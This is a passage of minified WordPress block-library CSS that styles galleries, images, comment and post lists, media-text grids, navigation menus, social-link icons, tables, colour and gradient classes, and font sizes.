.blocks-gallery-item:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n){margin-right:0}.blocks-gallery-grid.columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid.columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n){margin-right:0}.blocks-gallery-grid.columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid.columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n){margin-right:0}.blocks-gallery-grid.columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid.columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n){margin-right:0}.blocks-gallery-grid.columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid.columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid .blocks-gallery-image:last-child,.blocks-gallery-grid .blocks-gallery-item:last-child,.wp-block-gallery .blocks-gallery-image:last-child,.wp-block-gallery .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid.alignleft,.blocks-gallery-grid.alignright,.wp-block-gallery.alignleft,.wp-block-gallery.alignright{max-width:290px;width:100%}.blocks-gallery-grid.aligncenter .blocks-gallery-item figure,.wp-block-gallery.aligncenter .blocks-gallery-item figure{justify-content:center}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:20px 38px}.wp-block-image{margin-bottom:1em}.wp-block-image img{max-width:100%}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.is-resized{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.is-resized>figcaption{display:table-caption;caption-side:bottom}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-top:.5em;margin-bottom:1em}.is-style-circle-mask img,.is-style-rounded img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.is-style-circle-mask img{-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;border-radius:0}}.wp-block-latest-comments__comment{font-size:15px;line-height:1.1;list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{min-height:36px;list-style:none}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:52px}.has-dates .wp-block-latest-comments__comment,.has-excerpts .wp-block-latest-comments__comment{line-height:1.5}.wp-block-latest-comments__comment-excerpt p{font-size:14px;line-height:1.8;margin:5px 0 20px}.wp-block-latest-comments__comment-date{color:#8f98a1;display:block;font-size:12px}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:24px;display:block;float:left;height:40px;margin-right:12px;width:40px}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0}.wp-block-latest-posts.is-grid li{margin:0 20px 20px 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - 20px)}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - 20px)}.wp-block-latest-posts.columns-4 li{width:calc(25% - 20px)}.wp-block-latest-posts.columns-5 li{width:calc(20% - 20px)}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 20px)}}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;color:#6c7781;font-size:13px}.wp-block-latest-posts__post-excerpt{margin-top:8px;margin-bottom:16px}.wp-block-latest-posts__featured-image img{height:auto;width:auto}.wp-block-latest-posts__featured-image.alignleft{margin-right:1em}.wp-block-latest-posts__featured-image.alignright{margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}.edit-post-visual-editor .wp-block-latest-posts.is-grid li{margin-bottom:20px}.wp-block-media-text{
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:-ms-grid;display:grid;-ms-grid-columns:50% 1fr;grid-template-columns:50% 1fr;-ms-grid-rows:auto;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{-ms-grid-columns:1fr 50%;grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__media{-ms-grid-row-align:start;align-self:start}.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__media,.wp-block-media-text .wp-block-media-text__content,.wp-block-media-text .wp-block-media-text__media{-ms-grid-row-align:center;align-self:center}.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__media{-ms-grid-row-align:end;align-self:end}.wp-block-media-text .wp-block-media-text__media{
  /*!rtl:begin:ignore*/-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text .wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{
  /*!rtl:begin:ignore*/-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{
  /*!rtl:begin:ignore*/-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media img,.wp-block-media-text__media video{max-width:unset;width:100%;vertical-align:middle}.wp-block-media-text.is-image-fill figure.wp-block-media-text__media{height:100%;min-height:250px;background-size:cover}.wp-block-media-text.is-image-fill figure.wp-block-media-text__media>img{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{-ms-grid-columns:100%!important;grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media{-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile.has-media-on-the-right .wp-block-media-text__media,.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{-ms-grid-column:1;grid-column:1;-ms-grid-row:2;grid-row:2}.wp-block-media-text.is-stacked-on-mobile.has-media-on-the-right .wp-block-media-text__content{-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1}}.wp-block-navigation.is-style-light .wp-block-navigation-link:not(.has-text-color),.wp-block-navigation .wp-block-navigation-link:not(.has-text-color){color:#1e1e1e}.wp-block-navigation.is-style-light:not(.has-background) .wp-block-navigation__container,.wp-block-navigation:not(.has-background) .wp-block-navigation__container{background-color:#fff}.wp-block-navigation.is-style-dark .wp-block-navigation-link:not(.has-text-color){color:#fff}.wp-block-navigation.is-style-dark:not(.has-background) .wp-block-navigation__container{background-color:#1e1e1e}.items-justified-left>ul{justify-content:flex-start}.items-justified-center>ul{justify-content:center}.items-justified-right>ul{justify-content:flex-end}.wp-block-navigation-link{display:flex;align-items:center;position:relative;margin:0}.wp-block-navigation-link .wp-block-navigation__container:empty{display:none}.wp-block-navigation__container{list-style:none;margin:0;padding-left:0;display:flex;flex-wrap:wrap}.is-vertical .wp-block-navigation__container{display:block}.has-child .wp-block-navigation__container{border:1px solid rgba(0,0,0,.15);background-color:inherit;color:inherit;position:absolute;left:0;top:100%;width:fit-content;z-index:1;opacity:0;transition:opacity .1s linear;visibility:hidden}.has-child .wp-block-navigation__container>.wp-block-navigation-link>.wp-block-navigation-link__content{flex-grow:1}.has-child .wp-block-navigation__container>.wp-block-navigation-link>.wp-block-navigation-link__submenu-icon{padding-right:8px}@media (min-width:782px){.has-child .wp-block-navigation__container{left:24px}.has-child .wp-block-navigation__container .wp-block-navigation__container{left:100%;top:-1px}.has-child .wp-block-navigation__container .wp-block-navigation__container:before{content:"";position:absolute;right:100%;height:100%;display:block;width:8px;background:transparent}.has-child .wp-block-navigation__container .wp-block-navigation-link__submenu-icon svg{transform:rotate(0)}}.has-child:hover{cursor:pointer}.has-child:hover>.wp-block-navigation__container{visibility:visible;opacity:1;display:flex;flex-direction:column}.has-child:focus-within{cursor:pointer}.has-child:focus-within>.wp-block-navigation__container{visibility:visible;opacity:1;display:flex;flex-direction:column}.wp-block-navigation-link__content{text-decoration:none;padding:8px 16px}.wp-block-navigation-link__content+.wp-block-navigation-link__content{padding-top:0}.has-text-color .wp-block-navigation-link__content{color:inherit}.wp-block-navigation-link__label{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;word-break:normal;overflow-wrap:break-word}.wp-block-navigation-link__submenu-icon{height:inherit;padding:6px 16px}.wp-block-navigation-link__submenu-icon svg{fill:currentColor}@media (min-width:782px){.wp-block-navigation-link__submenu-icon svg{transform:rotate(90deg)}}.is-small-text{font-size:14px}.is-regular-text{font-size:16px}.is-large-text{font-size:36px}.is-larger-text{font-size:48px}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}p.has-background{padding:20px 38px}p.has-text-color a{color:inherit}.wp-block-post-author{display:flex;flex-wrap:wrap;line-height:1.5}.wp-block-post-author__byline{width:100%;margin-top:0;margin-bottom:0;font-size:.5em}.wp-block-post-author__avatar{margin-right:16px}.wp-block-post-author__bio{margin-bottom:8px;font-size:.7em}.wp-block-post-author__content{flex-grow:1;flex-basis:0}.wp-block-post-author__name{font-weight:700;margin:0}.wp-block-pullquote{padding:3em 0;margin-left:0;margin-right:0;text-align:center}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:290px}.wp-block-pullquote.alignleft p,.wp-block-pullquote.alignright p{font-size:20px}.wp-block-pullquote p{font-size:28px;line-height:1.6}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote:not(.is-style-solid-color){background:none}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;text-align:left;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{margin-top:0;margin-bottom:0;font-size:32px}.wp-block-pullquote.is-style-solid-color blockquote cite{text-transform:none;font-style:normal}.wp-block-pullquote cite{color:inherit}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin:0 0 16px;padding:0 1em}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:24px;font-style:italic;line-height:1.6}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{font-size:18px;text-align:right}.wp-block-rss.alignleft{margin-right:2em}.wp-block-rss.alignright{margin-left:2em}.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0;list-style:none}.wp-block-rss.is-grid li{margin:0 16px 16px 0;width:100%}@media (min-width:600px){.wp-block-rss.columns-2 li{width:calc(50% - 16px)}.wp-block-rss.columns-3 li{width:calc(33.33333% - 16px)}.wp-block-rss.columns-4 li{width:calc(25% - 16px)}.wp-block-rss.columns-5 li{width:calc(20% - 16px)}.wp-block-rss.columns-6 li{width:calc(16.66667% - 16px)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;color:#6c7781;font-size:13px}.wp-block-search{display:flex;flex-wrap:wrap}.wp-block-search .wp-block-search__label{width:100%}.wp-block-search .wp-block-search__input{flex-grow:1;max-width:360px}.wp-block-search .wp-block-search__button{margin-left:10px}.wp-block-separator.is-style-wide{border-bottom-width:1px}.wp-block-separator.is-style-dots{background:none!important;border:none;text-align:center;max-width:none;line-height:1;height:auto}.wp-block-separator.is-style-dots:before{content:"\00b7 \00b7 \00b7";color:currentColor;font-size:20px;letter-spacing:2em;padding-left:2em;font-family:serif}.wp-block-social-links{display:flex;justify-content:flex-start;padding-left:0;padding-right:0;margin-left:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{text-decoration:none;border-bottom:0;box-shadow:none}.wp-social-link{display:block;width:36px;height:36px;border-radius:36px;margin-right:8px;transition:transform .1s ease}@media (prefers-reduced-motion:reduce){.wp-social-link{transition-duration:0s}}.wp-social-link a{padding:6px;display:block;line-height:0;transition:transform .1s ease}.wp-social-link a,.wp-social-link a:active,.wp-social-link a:hover,.wp-social-link a:visited,.wp-social-link svg{color:currentColor;fill:currentColor}.wp-social-link:hover{transform:scale(1.1)}.wp-block-social-links.aligncenter{justify-content:center;display:flex}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{background-color:#f0f0f0;color:#444}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance{background-color:#0757fe;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr{background-color:#0461dd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare{background-color:#e65678;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github{background-color:#24292d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup{background-color:#f6405f;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket{background-color:#ef4155;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit{background-color:#fe4500;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype{background-color:#0478d7;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify{background-color:#1bd760;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr{background-color:#011835;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch{background-color:#6440a4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk{background-color:#4680c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link{background:none;padding:4px}.wp-block-social-links.is-style-logos-only .wp-social-link svg{width:28px;height:28px}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp{color:#1ea0c3}.wp-block-social-links.is-style-logos-only .wp-social-link-behance{color:#0757fe}.wp-block-social-links.is-style-logos-only .wp-social-link-codepen{color:#1e1f26}.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart{color:#02e49b}.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble{color:#e94c89}.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox{color:#4280ff}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-flickr{color:#0461dd}.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare{color:#e65678}.wp-block-social-links.is-style-logos-only .wp-social-link-github{color:#24292d}.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads{color:#382110}.wp-block-social-links.is-style-logos-only .wp-social-link-google{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm{color:#e21b24}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon{color:#3288d4}.wp-block-social-links.is-style-logos-only .wp-social-link-medium{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-meetup{color:#f6405f}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-pocket{color:#ef4155}.wp-block-social-links.is-style-logos-only .wp-social-link-reddit{color:#fe4500}.wp-block-social-links.is-style-logos-only .wp-social-link-skype{color:#0478d7}.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat{color:#fff;stroke:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud{color:#ff5600}.wp-block-social-links.is-style-logos-only .wp-social-link-spotify{color:#1bd760}.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr{color:#011835}.wp-block-social-links.is-style-logos-only .wp-social-link-twitch{color:#6440a4}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo{color:#1eb7ea}.wp-block-social-links.is-style-logos-only .wp-social-link-vk{color:#4680c2}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}.wp-block-social-links.is-style-pill-shape .wp-social-link a{padding-left:16px;padding-right:16px}.wp-block-spacer{clear:both}p.wp-block-subhead{font-size:1.1em;font-style:italic;opacity:.75}.wp-block-table{overflow-x:auto}.wp-block-table table{width:100%}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{border-spacing:0;border-collapse:inherit;background-color:transparent;border-bottom:1px solid #f0f0f0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:transparent}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 16px;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}.wp-block-video{margin-left:0;margin-right:0}.wp-block-video video{max-width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-top:.5em;margin-bottom:1em}:root .editor-styles-wrapper .has-pale-pink-background-color,:root .has-pale-pink-background-color{background-color:#f78da7}:root .editor-styles-wrapper .has-vivid-red-background-color,:root .has-vivid-red-background-color{background-color:#cf2e2e}:root .editor-styles-wrapper .has-luminous-vivid-orange-background-color,:root .has-luminous-vivid-orange-background-color{background-color:#ff6900}:root .editor-styles-wrapper .has-luminous-vivid-amber-background-color,:root .has-luminous-vivid-amber-background-color{background-color:#fcb900}:root .editor-styles-wrapper .has-light-green-cyan-background-color,:root .has-light-green-cyan-background-color{background-color:#7bdcb5}:root .editor-styles-wrapper .has-vivid-green-cyan-background-color,:root .has-vivid-green-cyan-background-color{background-color:#00d084}:root .editor-styles-wrapper .has-pale-cyan-blue-background-color,:root .has-pale-cyan-blue-background-color{background-color:#8ed1fc}:root .editor-styles-wrapper .has-vivid-cyan-blue-background-color,:root .has-vivid-cyan-blue-background-color{background-color:#0693e3}:root .editor-styles-wrapper .has-vivid-purple-background-color,:root .has-vivid-purple-background-color{background-color:#9b51e0}:root .editor-styles-wrapper .has-white-background-color,:root .has-white-background-color{background-color:#fff}:root .editor-styles-wrapper .has-very-light-gray-background-color,:root .has-very-light-gray-background-color{background-color:#eee}:root .editor-styles-wrapper .has-cyan-bluish-gray-background-color,:root .has-cyan-bluish-gray-background-color{background-color:#abb8c3}:root .editor-styles-wrapper .has-very-dark-gray-background-color,:root .has-very-dark-gray-background-color{background-color:#313131}:root .editor-styles-wrapper .has-black-background-color,:root .has-black-background-color{background-color:#000}:root .editor-styles-wrapper .has-pale-pink-color,:root .has-pale-pink-color{color:#f78da7}:root .editor-styles-wrapper .has-vivid-red-color,:root .has-vivid-red-color{color:#cf2e2e}:root .editor-styles-wrapper .has-luminous-vivid-orange-color,:root .has-luminous-vivid-orange-color{color:#ff6900}:root .editor-styles-wrapper .has-luminous-vivid-amber-color,:root .has-luminous-vivid-amber-color{color:#fcb900}:root .editor-styles-wrapper .has-light-green-cyan-color,:root .has-light-green-cyan-color{color:#7bdcb5}:root .editor-styles-wrapper .has-vivid-green-cyan-color,:root .has-vivid-green-cyan-color{color:#00d084}:root .editor-styles-wrapper .has-pale-cyan-blue-color,:root .has-pale-cyan-blue-color{color:#8ed1fc}:root .editor-styles-wrapper .has-vivid-cyan-blue-color,:root .has-vivid-cyan-blue-color{color:#0693e3}:root .editor-styles-wrapper .has-vivid-purple-color,:root .has-vivid-purple-color{color:#9b51e0}:root .editor-styles-wrapper .has-white-color,:root .has-white-color{color:#fff}:root .editor-styles-wrapper .has-very-light-gray-color,:root .has-very-light-gray-color{color:#eee}:root .editor-styles-wrapper .has-cyan-bluish-gray-color,:root .has-cyan-bluish-gray-color{color:#abb8c3}:root .editor-styles-wrapper .has-very-dark-gray-color,:root .has-very-dark-gray-color{color:#313131}:root .editor-styles-wrapper .has-black-color,:root .has-black-color{color:#000}:root .editor-styles-wrapper .has-vivid-cyan-blue-to-vivid-purple-gradient-background,:root .has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:linear-gradient(135deg,#0693e3,#9b51e0)}:root .editor-styles-wrapper .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background,:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .editor-styles-wrapper .has-light-green-cyan-to-vivid-green-cyan-gradient-background,:root .has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:linear-gradient(135deg,#7adcb4,#00d082)}:root .editor-styles-wrapper .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background,:root .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:linear-gradient(135deg,#fcb900,#ff6900)}:root .editor-styles-wrapper .has-luminous-vivid-orange-to-vivid-red-gradient-background,:root .has-luminous-vivid-orange-to-vivid-red-gradient-background{background:linear-gradient(135deg,#ff6900,#cf2e2e)}:root .editor-styles-wrapper .has-very-light-gray-to-cyan-bluish-gray-gradient-background,:root .has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:linear-gradient(135deg,#eee,#a9b8c3)}:root .editor-styles-wrapper .has-cool-to-warm-spectrum-gradient-background,:root .has-cool-to-warm-spectrum-gradient-background{background:linear-gradient(135deg,#4aeadc,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c)}:root .editor-styles-wrapper .has-blush-light-purple-gradient-background,:root .has-blush-light-purple-gradient-background{background:linear-gradient(135deg,#ffceec,#9896f0)}:root .editor-styles-wrapper .has-blush-bordeaux-gradient-background,:root .has-blush-bordeaux-gradient-background{background:linear-gradient(135deg,#fecda5,#fe2d2d 50%,#6b003e)}:root .editor-styles-wrapper .has-purple-crush-gradient-background,:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .editor-styles-wrapper .has-luminous-dusk-gradient-background,:root .has-luminous-dusk-gradient-background{background:linear-gradient(135deg,#ffcb70,#c751c0 50%,#4158d0)}:root .editor-styles-wrapper .has-hazy-dawn-gradient-background,:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .editor-styles-wrapper .has-pale-ocean-gradient-background,:root .has-pale-ocean-gradient-background{background:linear-gradient(135deg,#fff5cb,#b6e3d4 50%,#33a7b5)}:root .editor-styles-wrapper .has-electric-grass-gradient-background,:root .has-electric-grass-gradient-background{background:linear-gradient(135deg,#caf880,#71ce7e)}:root .editor-styles-wrapper .has-subdued-olive-gradient-background,:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .editor-styles-wrapper .has-atomic-cream-gradient-background,:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .editor-styles-wrapper .has-nightshade-gradient-background,:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .editor-styles-wrapper .has-midnight-gradient-background,:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root .editor-styles-wrapper .has-link-color a,:root .has-link-color a{color:#00e;color:var(--wp--style--color--link,#00e)}.editor-styles-wrapper .has-small-font-size,.has-small-font-size{font-size:13px}.editor-styles-wrapper .has-normal-font-size,.editor-styles-wrapper .has-regular-font-size,.has-normal-font-size,.has-regular-font-size{font-size:16px}.editor-styles-wrapper .has-medium-font-size,.has-medium-font-size{font-size:20px}.editor-styles-wrapper 